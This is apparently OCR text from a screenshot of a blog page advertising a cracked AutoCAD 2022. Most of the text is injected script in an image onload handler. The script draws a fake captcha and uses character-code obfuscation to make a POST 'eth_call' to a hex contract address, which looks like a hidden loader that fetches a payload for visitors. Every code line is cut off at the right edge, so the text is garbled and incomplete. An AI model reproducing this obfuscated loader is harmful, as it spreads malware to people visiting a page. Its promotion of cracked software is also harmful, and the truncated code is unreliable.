
AutoCAD 2022 Cracked Lifetim
Anamika Kumari
April 17, 2026
Blog
Release Hash:6e5b2afb3b86435a49fa35cec68a8c7a
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode